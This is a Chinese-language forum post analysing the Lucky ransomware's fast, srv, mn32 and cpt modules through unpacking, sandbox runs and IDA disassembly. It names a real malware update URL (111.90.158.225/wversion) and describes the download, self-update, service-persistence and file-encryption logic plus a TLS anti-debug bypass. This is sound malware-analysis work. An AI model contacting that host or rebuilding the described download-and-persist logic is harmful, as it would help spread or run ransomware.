Lucky 勒索病毒流程分析

本帖最后由 1行 于 2020-4-17 10:25 编辑# Lucky 勒索病毒流程分析

`fast`模块,主要功能是下载`coon`模块和`srv`模块。

`srv`模块,主要功能是联网持续更新`srv`模块,并将其设置为服务自启动。

`mn32`模块,主要功能是挖矿,找到了矿池地址。

`cpt`模块,主要功能是加密特定后缀的文件,并排除特定的文件夹,加密后的格式为 `.系统标识.原文件名.lucky`,并弹出勒索信息。

# fast.exe

















## PEID 分析

使用PEID分析,发现加壳了,所以需要脱壳。

脱壳后分析。





### 沙箱分析

使用沙箱分析发现,恶意程序会从特定的网址上下载其它的恶意程序,再使用命令行打开恶意程序。









### IDA分析



在主函数中发现这些函数,猜测是下载数据到本地的操作。

分析 sub_401000 函数,发现这个函数的作用是从网站上下载数据拷贝到文件中。而 srv.exe 猜测是与服务有关的程序。

那么 fast.exe 程序的主要作用是从网站上下载 conn.exe 和 srv.exe。继续分析这两个文件的作用。



# srv.exe







## PEID 分析

使用PEID分析,发现加壳了,所以需要脱壳。分析发现TLS回调函数中有反调试,可以使用 load PE 将TLS表中的所有内容全部清空来过掉反调试。

脱壳后。

## 沙箱分析

使用沙箱分析发现,恶意程序会从特定的网址上更新自身,并且以创建服务的方式自启动。



## IDA 分析

### sub_404810

经过分析发现 sub_404810 函数时主要函数,那么开始分析其内部的操作。



#### sub_403B2B









这个函数的基本逻辑是,首先拼接得到网址的字符串,访问网址来获取数据。如果获取的数据不对,则再到另外的网址去获取。如果获取的数据时正确的,则





首先分析 sub_4A9C10 函数,发现其返回的是一个部分网址字符串的指针。









分析 sub_4A9AFC 函数,发现返回了保存有 http://111.90.158.225/wversion 这个字符串的地址。





分析 sub_403039 函数,发现其基本操作是先初始化应用程序,再打开一个网址,最后从网址上下载数据。







如果数据正确,那么就会进入 sub_40383D 函数,那么就开始分析这个函数。分析发现基本逻辑是,拼接字符串,从网址上下载数据拷贝到文件中,关闭服务,将恶意程序更新,再开启服务。所以这个函数的目的是更新恶意程序。

#### sub_404810 的一些其它函数





继续分析 sub_404810 的其它函数,发现是下载其它恶意程序。



#### sub_401FE2



